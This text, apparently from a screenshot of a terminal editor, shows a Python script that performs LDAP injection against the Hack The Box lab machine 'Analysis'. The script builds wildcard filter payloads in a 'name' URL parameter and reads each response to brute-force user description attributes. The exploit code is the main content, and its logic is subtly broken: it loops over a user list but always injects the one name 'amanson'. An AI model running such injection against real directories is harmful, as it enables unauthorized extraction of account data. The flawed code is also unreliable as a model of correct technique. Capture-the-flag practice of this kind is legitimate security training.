 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
19
20 main_url = 'http://internal.analysis.htb/users/list.php?name='
21 characters = string.ascii_lowercase + string.ascii_uppercase + string.digits
22
23 def ldapInjection():
24
25     p1 = log.progress("Ldap Injection")
26     p1.status("Starting Ldap Injection")
27
28     time.sleep(2)
29
30     users = ['jdoe', 'ajohnson', 'cwilliams', 'wsmith', 'jangel', 'technician', 'amanson', 'badam', 'lzen']
31
32     p2 = log.progress("Username")
33
34     for user in users:
35
36         p2.status(f"Enumerating {user} description")
37
38         for character in characters:
39             p1.status(main_url + f"amanson)(description={character}*")
40             r = requests.get(main_url + f"amanson)(description={character}*")
41             username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
42
43             if "CONTACT_" not in username:
44                 print(colored(f"[+] Valid user: {colored(username, 'blue')}", 'yellow'))
45
46 if __name__ == '__main__':
47
48     ldapInjection()
INSERT ldap_injection.py
VPN nvim ldap_injection.py